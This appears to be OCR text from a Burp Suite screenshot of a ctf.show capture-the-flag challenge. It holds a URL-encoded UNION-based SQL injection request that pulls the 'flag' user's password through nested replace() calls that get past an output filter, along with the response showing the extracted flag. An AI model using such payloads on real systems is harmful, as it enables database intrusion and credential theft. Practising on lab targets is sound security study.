 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://74ccf62b-f42f-4af9-95ea-ae12c49893fa.challenge.ctf.show
Request
Pretty Raw Hex \n
1 GET /api/v4.php?id=
%39%39%39%39%27%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20
%27%61%27%2c%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63
%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28
%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65
%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%72%65%70%6c
%61%63%65%28%72%65%70%6c%61%63%65%28%62%2e%70%61%73%73
%77%6f%72%64%2c%27%30%27%2c%27%29%27%29%2c%27%31%27%2c
%27%21%27%29%2c%27%32%27%2c%27%40%27%29%2c%27%33%27%2c
%27%23%27%29%2c%27%34%27%2c%27%24%27%29%2c%27%35%27%2c
%27%25%27%29%2c%27%36%27%2c%27%5e%27%29%2c%27%37%27%2c
%27%26%27%29%2c%27%38%27%2c%27%2a%27%29%2c%27%39%27%2c
%27%28%27%29%20%66%72%6f%6d%20%63%74%66%73%68%6f%77%5f
%75%73%65%72%34%20%61%73%20%62%20%77%68%65%72%65%20%62
%2e%75%73%65%72%6e%61%6d%65%20%3d%20%27%66%6c%61%67%27
%20%2d%2d+&page=1&limit=10 HTTP/1.1
2 Host:
74ccf62b-f42f-4af9-95ea-ae12c49893fa.challenge.ctf.sho
w
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://74ccf62b-f42f-4af9-95ea-ae12c49893fa.challenge.
ctf.show/select-no-waf-4.php
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1
2
3
4
5
6
7
8
9 Connection
10 With,If-Modified-Since,Cache-Control,Content-Type,Autho
11
12
13
14 ord":"ctfshow{)f@e*&#!-)()a-$d#*-a*@^-()(&#$@d*c(d}"}]}
Search... 0 matches
INSPECTOR
Query Parameters (3)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (11)
Done 760 bytes | 23 millis